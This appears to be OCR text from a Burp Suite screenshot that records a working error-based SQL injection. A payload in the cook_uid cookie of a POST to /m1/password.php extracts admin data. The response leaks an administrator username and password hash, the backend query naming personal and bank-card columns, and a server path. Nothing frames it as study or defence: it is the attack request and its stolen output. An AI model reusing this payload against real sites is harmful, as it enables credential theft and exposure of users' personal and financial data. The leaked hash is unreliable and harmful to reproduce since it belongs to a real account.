 Request
Pretty Raw Hex U2C Chinese \n
1 POST /m1/password.php HTTP/2
2 Host:
3 Cookie: cook_uid=(select 2 from (select count(*),concat((select
group_concat(0x28,user_name,0x3a,password,0x3a,last_login_ip,0x3a,last_login_time,0x29)
from ws_admins limit 0,1),floor(rand(0)*2)) x from information_schema.tables group by
x) a)
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
5 Sec-Ch-Ua-Mobile: ?1
6 Sec-Ch-Ua-Platform: "Android"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Mobile Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10
11
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/2 302 Found
2 Date: Wed, 18 May 2022 18:22:15 GMT
3 Server: Apache
4 Location: https:// /m1/login1.php?jumpurl=%2Fm1%2Fpassword.php
5 Vary: Accept-Encoding
6 Content-Type: text/html;charset=utf-8
7
8 <br />
9 <b>
Warning
</b>
: mysqli::query(): (23000/1062): Duplicate entry
'(hudiecn:c88e11fc958788c700c9f66afddbb460:127.0.0.1:1593594353)1' for key 'group_key'
in <b>
/www/wwwroot/ /sub/conn.php
</b>
on line <b>
13
</b>
<br />
10 SELECT
juzhudizhi,gongzuodanwei,danweidizhi,danrenzhiwu,danweidianhua,gongzuonianling,yuejunsh
ouru,qinshuguanxi,qinshudianhua,qinshuxingming,jinjilianxi,lianxishouji,lianxixingming,
zhimaxinyong,yuqiedu,truename,yinhangkahao,kaihuyinhang FROM www_hudiecn_com_user WHERE
flag=1 AND id=(select 2 from (select count(*),concat((select
group_concat(0x28,user_name,0x3a,password,0x3a,last_login_ip,0x3a,last_login_time,0x29)
from ws_admins limit 0,1),floor(rand(0)*2)) x from information_schema.tables group by
x) a)
INSPECTOR